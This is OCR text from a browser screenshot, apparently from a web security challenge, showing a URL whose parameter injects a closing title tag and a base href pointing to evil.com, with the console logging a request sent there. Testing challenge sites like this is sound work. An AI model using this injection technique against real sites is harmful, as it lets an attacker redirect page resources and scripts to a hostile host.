 SRI Has
Wacky T
https://
https://
WhatsA
Submit
#66362
Front-E
New Tab
CSP Eva
wacky.buggywebsite.com/frame.html?param=</title><base%20href=%27//evil.com%27>
Apps
YouTube
YouTube
Exploit Database -...
The Hacker News -...
EdOverflow/can-i-t...
LOLBAS
Linux privilege esca...
xss bypass
»
Other bookmarks
Error
This page can only be viewed from an iframe.
0:00
Elements
Console
Sources
Network
Performance
Memory
»
1
Search
Preserve log
Disable cache
Online
Aa
.*
Filter
Hide data URLs
All
XHR
JS
CSS
Img
Media
Font
Doc
WS
Manifest
Other
Has blocked cookies
Blocked Requests
200 ms
400 ms
600 ms
800 ms
1000 ms
5 requests
5.6 kB transferred
149 kB resources
Finish: 967 ms
DOMContentLoaded: 634 ms
Load: 970
Console
Issues
top
Filter
All levels
GET https://evil.com/movie.mp4 404 (Not Found)
frame.html?param=</t…ref='//evil.com'>:1
Ps
Pr
ENG
03□26 PM